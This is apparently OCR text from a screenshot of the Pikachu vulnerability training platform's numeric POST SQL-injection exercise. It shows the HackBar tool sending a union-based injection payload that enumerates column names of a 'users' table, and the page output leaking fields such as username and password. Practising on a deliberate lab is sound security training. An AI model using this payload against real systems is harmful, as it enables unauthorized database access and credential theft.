 Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is: USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://10.20.146.195:8080/vul/sqli/sqli_id.php
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
id=1 union select 1,group_concat(column_name) from information_schema.columns where table_name='users'
&submit=%E6%9F%A5%E8%AF%A2